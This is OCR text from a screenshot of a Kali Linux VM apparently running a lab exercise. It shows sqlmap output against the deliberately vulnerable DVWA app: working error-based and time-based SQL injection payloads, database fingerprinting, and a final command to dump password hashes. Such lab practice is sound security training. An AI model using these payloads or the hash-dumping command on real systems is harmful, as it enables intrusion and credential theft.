 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 08:00 1
root@kali: ~
File Edit View Search Terminal Help
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: id=1' AND (SELECT 6018 FROM(SELECT COUNT(*),CONCAT(0x716b6b7671,(SE
LECT (ELT(6018=6018,1))),0x717a717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)-- bZWN&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- ZODW&Submit=Submit
---
[08:00:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0
[08:00:20] [INFO] fetching current database
[08:00:20] [INFO] retrieved: dvwa
current database: 'dvwa'
[08:00:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
172.20.10.2'
[*] shutting down at 08:00:20
root@kali:~# sqlmap -r cookie.txt --passwords
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。